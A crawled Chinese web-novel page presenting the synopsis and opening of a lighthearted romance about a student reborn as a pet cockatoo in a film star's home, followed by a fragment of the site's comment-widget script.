

--- FILE ---
content_type: text/html
request_url: http://www.fuxsb.cc/chuanyue/19853.html
body_size: 8596
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<title>穿成影帝家的鹦鹉后我爆红了-作者:棋异果【完结】在线阅读 - BL小说|耽美小说 - 腐小说</title>
<meta name="keywords" content="穿成影帝家的鹦鹉后我爆红了棋异果,穿成影帝家的鹦鹉后我爆红了txt在线阅读,穿成影帝家的鹦鹉后我爆红了完结" />
<meta name="description" content="《穿成影帝家的鹦鹉后我爆红了》在线阅读，作者：棋异果，已完结。白高兴一睁眼发现自己变成了一只大鹦鹉，技能只剩下三个：说话、嗑瓜子、飞。　　不仅如此，他还没适应过来就被送给了一个自闭影帝，这家伙天天不管他坐在沙发上冥想，生活…"/>
<meta name="applicable-device" content="pc,mobile">
<meta http-equiv="Cache-Control" content="no-transform"/>
<link rel="stylesheet" type="text/css" href="/css/main1.css">
</head> 
<body>
<div class="header">
  <div class="contop">
    <a href="/" title="腐小说" class="logo"><img src="/img/logo.png"></a>
    <div class="logo_desc">无弹窗完本耽美小说</div>
	<div class="search">
<form action="/e/search/index.php" method="post" name="formsearch" target="_blank" >
<div class="s_button">
<button class="img_size">搜索</button>
</div>
<div class="s_input">
<input name="keyboard" type="text"  id="keyboard" value="甜文" onfocus="if(this.value=='甜文'){this.value='';}" onblur="if(this.value==''){this.value='甜文';}" />
<input type="hidden" name="show" value="title,writer,ftitle,keyboard" />
<input type="hidden" name="tempid" value="1" />
<input type="hidden" name="tbname" value="article" />
</div>
</form>
</div>
  </div>
</div>
<div id="float_header">
  <div class="navbar" id="navbar">
<ul>
<li><a href='/'><span>腐小说</span></a></li>
<li><a href="/xiandai/"><span>现代耽美</span></a></li>
<li><a href="/gudai/"><span>古代耽美</span></a></li>
<li class='hover'><a href="/chuanyue/"><span>穿越重生</span></a></li>
<li><a href="/qihuan/"><span>玄幻灵异</span></a></li>
<li><a href="/wangyou/"><span>网游竞技</span></a></li>
<li><a href="/tongren/"><span>同人耽美</span></a></li>
<li><a href="/baihe/"><span>G L 百合</span></a></li>
<li><a href="/paihang/"><span>总排行</span></a></li>
<li><a href="/tags.php"><span>TAG标签</span></a></li>
</ul> 
  </div>
</div>
<div class="com_ln">
<script src='/plus/b.js'></script>
<div class="con_box">
    <div class="now-nav">
      <a href="/chuanyue/19853.html"><strong>本文首页</strong></a>
	  <span>当前位置：<a href="/">首页</a>&nbsp;>&nbsp;<a href="/chuanyue/">穿越重生</a> </span>
	</div>
	 <h1> 穿成影帝家的鹦鹉后我爆红了 </h1>
	  <div class="tbtls">
	  	<strong >作者：<a href="/e/search/?searchget=1&keyboard=棋异果&show=writer">棋异果</a></strong>
	    <span>时间：2023-07-13 12:01:22</span>
		<span><small>标签：</small><a href="/tags-4-0.html" target="_blank">灵异神怪</a>  <a href="/tags-222-0.html" target="_blank">穿越时空</a>  <a href="/tags-197-0.html" target="_blank">甜文</a>  <a href="/tags-870-0.html" target="_blank">萌宠</a></span>
	  </div>
	  <div class="co-by">
    <p>白高兴一睁眼发现自己变成了一只大鹦鹉，技能只剩下三个：说话、嗑瓜子、飞。</p>
<p>　　不仅如此，他还没适应过来就被送给了一个自闭影帝，这家伙天天不管他坐在沙发上冥想，生活无聊到他平时除了关照对方心理健康，就是提醒他别忘了给食盒添饭。</p>
<p>　　但突然有一天，他歪打正着扑腾到书房，发现里面有一套高级的直播设备&hellip;&hellip;</p>
<p>　　亲人们，乐子找到了。</p>
<p>　　众所周知，影帝黎谱每拍完一部戏，都会有一段休假用于跳出戏外，期间绝不在公共平台发表任何言论，更别提满足粉丝发自拍搞直播的愿望。</p>
<p>　　但某个假期，粉丝们看到他的账号竟然在直播！</p>
<p>　　屏幕中，一只油光水滑、羽冠蓬松、眼睛溜圆的大鹦鹉正抓着麦跟观众唠嗑，挥着翅膀，嘴皮子贼溜。</p>
<p>　　众人：影帝的爱宠没错了，一定是影帝心疼粉丝，拿宠物出来替他营业了！</p>
<p>　　印证这一想法的，是黎影帝的各个社交头像都换成了这只鹦鹉</p>
<p>　　于是粉丝们纷纷钻进直播间，热情高涨，激情打投。</p>
<p>　　从那之后，影帝家的大鹦鹉爆红了。</p>
<p>　　&mdash;&mdash;</p>
<p>　　影帝黎谱休假时，朋友送了一只鹦鹉，说可以解闷，他信了。</p>
<p>　　鹦鹉到家后，黎谱觉得它什么都好，聪明得像成精，不折腾不拆家，没事还给讲笑话</p>
<p>　　就是有点&hellip;&hellip;话唠。</p>
<p>　　他以为大白是寂寞，于是随它扑腾，突然有一天，他打开了个人账号后台。</p>
<p>　　［您已成功发布100个作品］</p>
<p>　　黎谱：？？？</p>
<p>　　【阅读指南】</p>
<p>　　1.影帝攻x鹦鹉受</p>
<p>　　2.受后期会变人，可以切换</p>
<p>　　3.受是鹦鹉，说话本事大概会有亿点夸张！</p>
<p>　　4.更新19:30左右，来不及将顺延</p>
<p>　　内容标签： 灵异神怪 穿越时空 甜文 萌宠</p>
<p>　　搜索关键字：主角：白高兴（大白），黎谱 ┃ 配角： ┃ 其它：</p>
<p>　　一句话简介：穿成一只鹦鹉的我直播解闷</p>
<p>　　立意：积极开始崭新人生</p>
<p>　　VIP强推奖章</p>
<p>　　突然穿成一只鹦鹉怎么办？白高兴庆幸自己说话技能还在，饲主还是个休假中的影帝。太过无聊的他，偶然间开启直播寻找乐趣，却没想到从此走上爆红之路&hellip;&hellip;</p>
<p>　　本文轻松欢乐，情节脑洞大开，以鹦鹉与饲主的相处为开端，一只毛茸茸的陪伴所能带来的治愈力量无穷无尽，是一篇值得一读的可爱故事。</p>
<p>&nbsp;</p>
<p>第1章</p>
<p>　　&ldquo;你看，它多漂亮！&rdquo;</p>
<p>　　一声赞叹在耳边响起，混合着莫名夸张的语调。</p>
<p>　　白高兴从昨晚开始就有些发烧，昏昏沉沉的脑袋在经受这道尖锐声音的攻击后，感到一阵难以遏制的刺痛。</p>
<p>　　他缓缓睁开沉重的眼皮，模糊的视线聚焦一会儿，差不多看清了面前站着的两个男人。</p>
<p>　　是&hellip;&hellip;哪个舍友的家长？</p>
<p>　　白高兴盯着离自己不到半米的金灿灿，不禁感慨谁家亲属这么时髦，又是长发又是漂染。</p>
<p>　　但大清早的，在别人宿舍大喊，不太好吧？</p>
<p>　　没等白高兴表达不满，这人又开始说话了。</p>
<p>　　&ldquo;宗栖梧桐鹦鹉的白化，巨贵，至少值这个数。&rdquo;</p>
<p>　　&ldquo;它之前的名字叫Lando。&rdquo;</p>
<p>　　&ldquo;听上去很像个女孩对吧？不过它是个男孩子，你别记错了。&rdquo;</p>
<p>　　金发男人顿了顿，&ldquo;Lando的前主人抛弃了它，你知道这种大型鹦鹉很需要陪伴，它被锁在笼子里太久，已经有点抑郁了，甚至开始自残。我好说歹说，才让收容所同意我把Lando带回来&hellip;&hellip;你别这么看我，要不是担心你走不出上一部戏，我能抓破头想办法？&rdquo;</p>
<p>　　他叹了口气，&ldquo;医生说了，还是养个宠物陪着比较安全。&rdquo;</p>
<p>　　空气恢复成一片沉寂。</p>
<p>　　白高兴却听得一脸懵逼，谁抑郁了？他们宿舍四个人一个比一个活蹦乱跳好么！而且说什么鹦鹉&mdash;&mdash;谁养鹦鹉了？不知道宿管阿姨查得很严吗？</p>
<p>　　半晌，另一个男人说话了。</p>
<p>　　&ldquo;谢谢你，彼得。&rdquo;</p>
<p>　　&ldquo;不过，我已经养了一缸鱼了。&rdquo;</p>
<p>　　这声音让白高兴怔了一下。</p>
<p>　　男人磁性的声音极抓耳朵，大提琴一般优雅，仿佛梦一样不真实。</p>
<p>　　白高兴是个声控，忍不住看向声音的源头，一个穿着深灰色长袍睡衣的男人站在不远处，目光透着些许温和。</p>
<p>　　宽肩窄腰，挺拔高挑，冷峻的眉眼线条勾勒出一张冷淡而矜贵的面孔。</p>
<p>　　是个看起来不好接近，又无比引人注目的男人。</p>
<p>　　声音和脸，都是现实中很难遇见的类型&hellip;&hellip;白高兴盯着他，没能把他跟任何一个舍友对上号。</p>
<p>　　&ldquo;鱼？&rdquo;金发男人笑了一声，&ldquo;你养的那一缸鱼只会吃，Lando可是一只鹦鹉，互动性比狗还强。&rdquo;</p>
<p>　　不知是不是错觉，白高兴感觉男人的目光朝向了自己。</p>
<p>　　金发男人也同样看向了他。</p>
<p>　　白高兴不太高兴，一大早出现在别人宿舍已经很不礼貌了，现在还盯着他，忍不住道：&ldquo;你，咳，你们&hellip;&hellip;&rdquo;</p>
<p>　　几个字一出，白高兴就发现自己的声音变得非常不对，舌头也像不受控制。</p>
<p>　　他把这归结于发烧的后遗症，没想太多。</p>
<p>　　不料，金发男人发出调笑的声音，&ldquo;哟，还会说&lsquo;你好&rsquo;呢！&rdquo;</p>
<p>　　对方甚至一边往这走一边向他伸出手，逗弄似的，&ldquo;来来来，再说一遍&hellip;&hellip;大黎你也过来看看，跟它培养一下感情。&rdquo;</p>
<p>　　白高兴直接怒了。</p>
<p>　　怎么手还伸他被窝&mdash;&mdash;</p>
<p>　　等等。</p>
<p>　　他被窝呢？</p>
<p>　　白高兴猛一低头，在看清情况后直接瞳孔地震。</p>
<p>　　视线往下，不是他柔软的毛绒被子，而是一双属于鸟类的爪子！</p>
<p>　　深灰色的、健壮有力的爪，牢牢地抓在一根粗糙的木棍上。</p>
<p>　　白高兴慌乱地动了一下，身体却突然保持不住平衡，直接向后张去。</p>
<p>　　&ldquo;哎哎&mdash;&mdash;！&rdquo;金发男人连忙伸手。</p>
<p>　　&ldquo;扑棱棱&hellip;&hellip;！&rdquo;这一瞬，白高兴本能地操纵身体，凌乱的扇翅声撞击周围阻隔，数根白羽飘然落下。</p>
<p>　　他愕然转头，看见了自己伸展开来的雪白大翅膀。</p>
<p>　　？？？这到底是什么东西！？</p>
<p>　　等白高兴终于再次牢牢站在木棍上，他才发现自己被关在一个笼子里。</p>
<p>　　这下，他完全清醒了。</p>
<p>　　他，一个还没深入体验大学生活的普普通通大一新生，睡了一觉，变成了一只鹦鹉。</p>
<p>　　白高兴仔细打量了一遍自己的身体，脑子里只剩荒唐与惊悚。</p>
<p>　　穿越小说他不是没看过，鹦鹉也不是没养过，但这已经是跨物种的穿越了，让他有些难以接受。</p>
<p>　　白高兴狠狠咬了一下自己的爪子，痛得他叫了一声，扇了好几下翅膀。</p>
<p>　　不是做梦。</p>
<p>　　&ldquo;你看，它确实有自残倾向。&rdquo;金发男人说。</p>
<p>　　白高兴无语望天，脑袋里涌现出这只鹦鹉短暂而波折的记忆。</p>
<p>　　这只鹦鹉最初的主人是个温柔善良的女孩，在国外留学进行野地考察时捡到了还是雏鸟的它。不幸的是，女孩后来遭遇意外去世，它便被女孩的哥哥带走了。</p>
<p>　　女孩的哥哥，也就是抛弃它的前主人。</p>
<p>　　正如金发男人所说，它的前主人很少陪伴它，只是将它关在笼子里，并不上心。</p>
<p>　　经历过温情，这种漠视就让鹦鹉更加痛苦。极端对比之下，鹦鹉日渐萎靡，天天瞌睡，已经发展到了薅毛释放压力。再赶上前主人换工作搬家，认为它快要病死，就直接把它扔给了收容所。</p>
<p>　　在收容所待了近一个月后，它就被这个叫王彼得的金发男人带到了这里，说是专门给他好兄弟黎谱的礼物。</p>
<p>　　幸好&hellip;&hellip;一来就赶上换主人了。</p>
<p>　　捋着混乱不堪的思绪，白高兴看了一眼面前紧闭的铁门，本能地对被关起来这件事很不适应，于是回忆着之前自己养的鹦鹉是怎样&ldquo;越狱&rdquo;的，用嘴叼着门往上抬了一下。</p>
<p>　　&ldquo;咔嚓。&rdquo;笼门抬起一段。</p>
<p>　　再用力。 
	  </div>
</div>
<div class="xiapage">
        <ul >
          <li><a>共238页:</a></li><li><a>第1页</a></li><li><a href="/chuanyue/19853_2.html">下一页</a></li><li class="thisclass"><a>1</a></li><li><a href="/chuanyue/19853_2.html">2</a></li><li><a href="/chuanyue/19853_3.html">3</a></li><li><a href="/chuanyue/19853_4.html">4</a></li><li><a href="/chuanyue/19853_5.html">5</a></li><li><a href="/chuanyue/19853_6.html">6</a></li><li><a href="/chuanyue/19853_7.html">7</a></li><li><a href="/chuanyue/19853_8.html">8</a></li><li><a href="/chuanyue/19853_9.html">9</a></li><li><a href="/chuanyue/19853_10.html">10</a></li><li><a href="/chuanyue/19853_11.html">11</a></li><li><a href="/chuanyue/19853_12.html">12</a></li><li><a href="/chuanyue/19853_13.html">13</a></li><li><a href="/chuanyue/19853_14.html">14</a></li><li><a href="/chuanyue/19853_15.html">15</a></li><li><a href="/chuanyue/19853_16.html">16</a></li><li><a href="/chuanyue/19853_17.html">17</a></li><li><a href="/chuanyue/19853_18.html">18</a></li><li><a href="/chuanyue/19853_19.html">19</a></li><li><a href="/chuanyue/19853_20.html">20</a></li><li><a href="/chuanyue/19853_21.html">21</a></li><li><a href="/chuanyue/19853_22.html">22</a></li><li><a href="/chuanyue/19853_23.html">23</a></li><li><a href="/chuanyue/19853_24.html">24</a></li><li><a href="/chuanyue/19853_25.html">25</a></li><li><a href="/chuanyue/19853_26.html">26</a></li><li><a href="/chuanyue/19853_27.html">27</a></li><li><a href="/chuanyue/19853_28.html">28</a></li><li><a href="/chuanyue/19853_29.html">29</a></li><li><a href="/chuanyue/19853_30.html">30</a></li><li><a href="/chuanyue/19853_31.html">31</a></li><li><a href="/chuanyue/19853_32.html">32</a></li><li><a href="/chuanyue/19853_33.html">33</a></li><li><a href="/chuanyue/19853_34.html">34</a></li><li><a href="/chuanyue/19853_35.html">35</a></li><li><a href="/chuanyue/19853_36.html">36</a></li><li><a href="/chuanyue/19853_37.html">37</a></li><li><a href="/chuanyue/19853_38.html">38</a></li><li><a href="/chuanyue/19853_39.html">39</a></li><li><a href="/chuanyue/19853_40.html">40</a></li><li><a href="/chuanyue/19853_41.html">41</a></li><li><a href="/chuanyue/19853_42.html">42</a></li><li><a href="/chuanyue/19853_43.html">43</a></li><li><a href="/chuanyue/19853_44.html">44</a></li><li><a href="/chuanyue/19853_45.html">45</a></li><li><a href="/chuanyue/19853_46.html">46</a></li><li><a href="/chuanyue/19853_47.html">47</a></li><li><a href="/chuanyue/19853_48.html">48</a></li><li><a href="/chuanyue/19853_49.html">49</a></li><li><a href="/chuanyue/19853_50.html">50</a></li><li><a href="/chuanyue/19853_51.html">51</a></li><li><a href="/chuanyue/19853_52.html">52</a></li><li><a href="/chuanyue/19853_53.html">53</a></li><li><a href="/chuanyue/19853_54.html">54</a></li><li><a href="/chuanyue/19853_55.html">55</a></li><li><a href="/chuanyue/19853_56.html">56</a></li><li><a href="/chuanyue/19853_57.html">57</a></li><li><a href="/chuanyue/19853_58.html">58</a></li><li><a href="/chuanyue/19853_59.html">59</a></li><li><a href="/chuanyue/19853_60.html">60</a></li><li><a href="/chuanyue/19853_61.html">61</a></li><li><a href="/chuanyue/19853_62.html">62</a></li><li><a href="/chuanyue/19853_63.html">63</a></li><li><a href="/chuanyue/19853_64.html">64</a></li><li><a href="/chuanyue/19853_65.html">65</a></li><li><a href="/chuanyue/19853_66.html">66</a></li><li><a href="/chuanyue/19853_67.html">67</a></li><li><a href="/chuanyue/19853_68.html">68</a></li><li><a href="/chuanyue/19853_69.html">69</a></li><li><a href="/chuanyue/19853_70.html">70</a></li><li><a href="/chuanyue/19853_71.html">71</a></li><li><a href="/chuanyue/19853_72.html">72</a></li><li><a href="/chuanyue/19853_73.html">73</a></li><li><a href="/chuanyue/19853_74.html">74</a></li><li><a href="/chuanyue/19853_75.html">75</a></li><li><a href="/chuanyue/19853_76.html">76</a></li><li><a href="/chuanyue/19853_77.html">77</a></li><li><a href="/chuanyue/19853_78.html">78</a></li><li><a href="/chuanyue/19853_79.html">79</a></li><li><a href="/chuanyue/19853_80.html">80</a></li><li><a href="/chuanyue/19853_81.html">81</a></li><li><a href="/chuanyue/19853_82.html">82</a></li><li><a href="/chuanyue/19853_83.html">83</a></li><li><a href="/chuanyue/19853_84.html">84</a></li><li><a href="/chuanyue/19853_85.html">85</a></li><li><a href="/chuanyue/19853_86.html">86</a></li><li><a href="/chuanyue/19853_87.html">87</a></li><li><a href="/chuanyue/19853_88.html">88</a></li><li><a href="/chuanyue/19853_89.html">89</a></li><li><a href="/chuanyue/19853_90.html">90</a></li><li><a href="/chuanyue/19853_91.html">91</a></li><li><a href="/chuanyue/19853_92.html">92</a></li><li><a href="/chuanyue/19853_93.html">93</a></li><li><a href="/chuanyue/19853_94.html">94</a></li><li><a href="/chuanyue/19853_95.html">95</a></li><li><a href="/chuanyue/19853_96.html">96</a></li><li><a href="/chuanyue/19853_97.html">97</a></li><li><a href="/chuanyue/19853_98.html">98</a></li><li><a href="/chuanyue/19853_99.html">99</a></li><li><a href="/chuanyue/19853_100.html">100</a></li><li><a href="/chuanyue/19853_101.html">101</a></li><li><a href="/chuanyue/19853_102.html">102</a></li><li><a href="/chuanyue/19853_103.html">103</a></li><li><a href="/chuanyue/19853_104.html">104</a></li><li><a href="/chuanyue/19853_105.html">105</a></li><li><a href="/chuanyue/19853_106.html">106</a></li><li><a href="/chuanyue/19853_107.html">107</a></li><li><a href="/chuanyue/19853_108.html">108</a></li><li><a href="/chuanyue/19853_109.html">109</a></li><li><a href="/chuanyue/19853_110.html">110</a></li><li><a href="/chuanyue/19853_111.html">111</a></li><li><a href="/chuanyue/19853_112.html">112</a></li><li><a href="/chuanyue/19853_113.html">113</a></li><li><a href="/chuanyue/19853_114.html">114</a></li><li><a href="/chuanyue/19853_115.html">115</a></li><li><a href="/chuanyue/19853_116.html">116</a></li><li><a href="/chuanyue/19853_117.html">117</a></li><li><a href="/chuanyue/19853_118.html">118</a></li><li><a href="/chuanyue/19853_119.html">119</a></li><li><a href="/chuanyue/19853_120.html">120</a></li><li><a href="/chuanyue/19853_121.html">121</a></li><li><a href="/chuanyue/19853_122.html">122</a></li><li><a href="/chuanyue/19853_123.html">123</a></li><li><a href="/chuanyue/19853_124.html">124</a></li><li><a href="/chuanyue/19853_125.html">125</a></li><li><a href="/chuanyue/19853_126.html">126</a></li><li><a href="/chuanyue/19853_127.html">127</a></li><li><a href="/chuanyue/19853_128.html">128</a></li><li><a href="/chuanyue/19853_129.html">129</a></li><li><a href="/chuanyue/19853_130.html">130</a></li><li><a href="/chuanyue/19853_131.html">131</a></li><li><a href="/chuanyue/19853_132.html">132</a></li><li><a href="/chuanyue/19853_133.html">133</a></li><li><a href="/chuanyue/19853_134.html">134</a></li><li><a href="/chuanyue/19853_135.html">135</a></li><li><a href="/chuanyue/19853_136.html">136</a></li><li><a href="/chuanyue/19853_137.html">137</a></li><li><a href="/chuanyue/19853_138.html">138</a></li><li><a href="/chuanyue/19853_139.html">139</a></li><li><a href="/chuanyue/19853_140.html">140</a></li><li><a href="/chuanyue/19853_141.html">141</a></li><li><a href="/chuanyue/19853_142.html">142</a></li><li><a href="/chuanyue/19853_143.html">143</a></li><li><a href="/chuanyue/19853_144.html">144</a></li><li><a href="/chuanyue/19853_145.html">145</a></li><li><a href="/chuanyue/19853_146.html">146</a></li><li><a href="/chuanyue/19853_147.html">147</a></li><li><a href="/chuanyue/19853_148.html">148</a></li><li><a href="/chuanyue/19853_149.html">149</a></li><li><a href="/chuanyue/19853_150.html">150</a></li><li><a href="/chuanyue/19853_151.html">151</a></li><li><a href="/chuanyue/19853_152.html">152</a></li><li><a href="/chuanyue/19853_153.html">153</a></li><li><a href="/chuanyue/19853_154.html">154</a></li><li><a href="/chuanyue/19853_155.html">155</a></li><li><a href="/chuanyue/19853_156.html">156</a></li><li><a href="/chuanyue/19853_157.html">157</a></li><li><a href="/chuanyue/19853_158.html">158</a></li><li><a href="/chuanyue/19853_159.html">159</a></li><li><a href="/chuanyue/19853_160.html">160</a></li><li><a href="/chuanyue/19853_161.html">161</a></li><li><a href="/chuanyue/19853_162.html">162</a></li><li><a href="/chuanyue/19853_163.html">163</a></li><li><a href="/chuanyue/19853_164.html">164</a></li><li><a href="/chuanyue/19853_165.html">165</a></li><li><a href="/chuanyue/19853_166.html">166</a></li><li><a href="/chuanyue/19853_167.html">167</a></li><li><a href="/chuanyue/19853_168.html">168</a></li><li><a href="/chuanyue/19853_169.html">169</a></li><li><a href="/chuanyue/19853_170.html">170</a></li><li><a href="/chuanyue/19853_171.html">171</a></li><li><a href="/chuanyue/19853_172.html">172</a></li><li><a href="/chuanyue/19853_173.html">173</a></li><li><a href="/chuanyue/19853_174.html">174</a></li><li><a href="/chuanyue/19853_175.html">175</a></li><li><a href="/chuanyue/19853_176.html">176</a></li><li><a href="/chuanyue/19853_177.html">177</a></li><li><a href="/chuanyue/19853_178.html">178</a></li><li><a href="/chuanyue/19853_179.html">179</a></li><li><a href="/chuanyue/19853_180.html">180</a></li><li><a href="/chuanyue/19853_181.html">181</a></li><li><a href="/chuanyue/19853_182.html">182</a></li><li><a href="/chuanyue/19853_183.html">183</a></li><li><a href="/chuanyue/19853_184.html">184</a></li><li><a href="/chuanyue/19853_185.html">185</a></li><li><a href="/chuanyue/19853_186.html">186</a></li><li><a href="/chuanyue/19853_187.html">187</a></li><li><a href="/chuanyue/19853_188.html">188</a></li><li><a href="/chuanyue/19853_189.html">189</a></li><li><a href="/chuanyue/19853_190.html">190</a></li><li><a href="/chuanyue/19853_191.html">191</a></li><li><a href="/chuanyue/19853_192.html">192</a></li><li><a href="/chuanyue/19853_193.html">193</a></li><li><a href="/chuanyue/19853_194.html">194</a></li><li><a href="/chuanyue/19853_195.html">195</a></li><li><a href="/chuanyue/19853_196.html">196</a></li><li><a href="/chuanyue/19853_197.html">197</a></li><li><a href="/chuanyue/19853_198.html">198</a></li><li><a href="/chuanyue/19853_199.html">199</a></li><li><a href="/chuanyue/19853_200.html">200</a></li><li><a href="/chuanyue/19853_201.html">201</a></li><li><a href="/chuanyue/19853_202.html">202</a></li><li><a href="/chuanyue/19853_203.html">203</a></li><li><a href="/chuanyue/19853_204.html">204</a></li><li><a href="/chuanyue/19853_205.html">205</a></li><li><a href="/chuanyue/19853_206.html">206</a></li><li><a href="/chuanyue/19853_207.html">207</a></li><li><a href="/chuanyue/19853_208.html">208</a></li><li><a href="/chuanyue/19853_209.html">209</a></li><li><a href="/chuanyue/19853_210.html">210</a></li><li><a href="/chuanyue/19853_211.html">211</a></li><li><a href="/chuanyue/19853_212.html">212</a></li><li><a href="/chuanyue/19853_213.html">213</a></li><li><a href="/chuanyue/19853_214.html">214</a></li><li><a href="/chuanyue/19853_215.html">215</a></li><li><a href="/chuanyue/19853_216.html">216</a></li><li><a href="/chuanyue/19853_217.html">217</a></li><li><a href="/chuanyue/19853_218.html">218</a></li><li><a href="/chuanyue/19853_219.html">219</a></li><li><a href="/chuanyue/19853_220.html">220</a></li><li><a href="/chuanyue/19853_221.html">221</a></li><li><a href="/chuanyue/19853_222.html">222</a></li><li><a href="/chuanyue/19853_223.html">223</a></li><li><a href="/chuanyue/19853_224.html">224</a></li><li><a href="/chuanyue/19853_225.html">225</a></li><li><a href="/chuanyue/19853_226.html">226</a></li><li><a href="/chuanyue/19853_227.html">227</a></li><li><a href="/chuanyue/19853_228.html">228</a></li><li><a href="/chuanyue/19853_229.html">229</a></li><li><a href="/chuanyue/19853_230.html">230</a></li><li><a href="/chuanyue/19853_231.html">231</a></li><li><a href="/chuanyue/19853_232.html">232</a></li><li><a href="/chuanyue/19853_233.html">233</a></li><li><a href="/chuanyue/19853_234.html">234</a></li><li><a href="/chuanyue/19853_235.html">235</a></li><li><a href="/chuanyue/19853_236.html">236</a></li><li><a href="/chuanyue/19853_237.html">237</a></li><li><a href="/chuanyue/19853_238.html">238</a></li>
        </ul>
      </div>
<div class="tuijian_box"> 
	    <h3>推荐文章</h3>
<p><a href="/chuanyue/19850.html"  target="_blank">同时给三位男主当经验包</a></p>
<p><a href="/chuanyue/19846.html"  target="_blank">季听日记</a></p>
<p><a href="/chuanyue/19845.html"  target="_blank">假少爷觉醒后全员火葬场</a></p>
<p><a href="/chuanyue/19830.html"  target="_blank">朕要搞基建</a></p>
<p><a href="/chuanyue/19825.html"  target="_blank">不当反派去说书</a></p>
<p><a href="/chuanyue/19824.html"  target="_blank">穿书之霸爱毒妻 下</a></p>
<p><a href="/chuanyue/19823.html"  target="_blank">穿书之霸爱毒妻 上</a></p>
<p><a href="/chuanyue/19821.html"  target="_blank">拯救那个小可怜</a></p>
      </div>
<div class="tuijian_box"> 
	    <h3>作者部分作品<a href="/e/search/?searchget=1&keyboard=棋异果&show=writer">更多</a></h3>
<p><a href="/chuanyue/19853.html"  target="_blank">穿成影帝家的鹦鹉后我爆红了</a></p>
<p><a href="/tongren/15778.html"  target="_blank">三日月今天也在被迫害 下</a></p>
<p><a href="/tongren/15777.html"  target="_blank">三日月今天也在被迫害 上</a></p>
      </div>
<div class="sxy">
	 <p>上一篇：<a href='/chuanyue/19850.html'>同时给三位男主当经验包</a></p>
        <p>下一篇：<a href='/chuanyue/19857.html'>轮回第一武器商</a></p>
	  </div>
 <div> <center><b><a href="/">[返回首页]</a></b></center></div>
<div class="com_pl">
<script src="/plus/jquery.min.js"></script>
<script src="/plus/jquery.js"></script>
<p>喜欢本文可以上原创网支持作者!</p>
<div class="com_pl_inner">
<form class="com_pl_post com_pl_post_main">
<div class="com_pl_post_form">
<textarea class="com_pl_post_form_saytext" placeholder="写下你的评论…"></textarea>
<span class="com_pl_post_form_saytext_count"></span></div>
<div class="com_pl_post_tools">
<div class="com_pl_post_submit_wrap"><input type="text" class="uname" name="uname" placeholder="输入昵称">
<input type="checkbox" checked="" name="niming" id="niming" value="1">匿<a class="com_pl_post_submit">立即发表</a></div></div>
</form>
</div></div>
<script src="/e/extend/com_pl/?id=19853&classid=6"></script>
<div class="com_pl_record">
<div class='com_pl_record_list'>
</div>
<div class="com_pl_load_more_record"></div>
</div>
</div>
<!--页脚样式-->
<div class="footer">
  <p>腐小说内容是网友转至互联网，所有耽美小说版权均为原创者所有，如有侵犯您的版权请留言给我们，及时删除！ </p>
  <p>站内所有耽美小说作品、评论均属其个人行为，不代表本站立场。联系方式：Email:fuxsw.cc@gmail.com </p>
   <div id="fuxiaoshuo"><script src='/plus/3.js'></script> <script  src="/e/public/ViewClick/?classid=6&id=19853&addclick=1"></script> </div>
<script src='/plus/ccs.js'></script>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.fuxsb.cc/e/extend/com_pl/?id=19853&classid=6
body_size: 6696
content:
;var js=document.scripts,com_pl_position=js[js.length-1];var com_pl={config:{repid:0},navinfor:{},server:'e/extend/com_pl/',init:function(template,id,classid,config){var that=this;that.navinfor.id=id;that.navinfor.classid=classid;that.config=$.extend(config,that.config);this.server=that.config.newsurl+this.server;if($('#'+that.config.render).length){$('#'+that.config.render).html(template);}else{$(com_pl_position).before(template);}
if(!that.config.showface){$('.com_pl_post_face[data-type="face"]').remove();}
if(!that.config.showimg){$('.com_pl_post_face[data-type="img"]').remove();}
